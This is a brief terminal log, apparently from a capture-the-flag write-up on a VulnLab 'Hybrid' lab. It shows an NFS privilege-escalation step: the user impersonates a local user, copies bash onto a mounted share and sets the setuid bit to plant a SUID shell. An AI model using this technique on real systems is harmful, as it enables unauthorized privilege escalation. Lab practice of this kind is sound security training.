 ..chains/hybrid/nfs/target-nfs❯ sudo su -l hybrid
su: warning: cannot change directory to /home/hybrid: No such file or directory
$ pwd
/home/reap/ctfs/vulnlab/chains/hybrid/nfs/target-nfs
$ cd /tmp
$ cp /home/reap/ctfs/vulnlab/chains/hybrid/nfs/target-nfs/bash .
$ ls -la bash
-rwxr-xr-x 1 hybrid hybrid 1396520 Oct  8 14:40 bash
$ mv bash /home/reap/ctfs/vulnlab/chains/hybrid/nfs/target-nfs/bash
mv: replace '/home/reap/ctfs/vulnlab/chains/hybrid/nfs/target-nfs/bash', overriding mode 0755 (rwxr-xr-x)?
 y
$ $
$ chmod +x /home/reap/ctfs/vulnlab/chains/hybrid/nfs/target-nfs/bash
$ chmod u+s /home/reap/ctfs/vulnlab/chains/hybrid/nfs/target-nfs/bash
$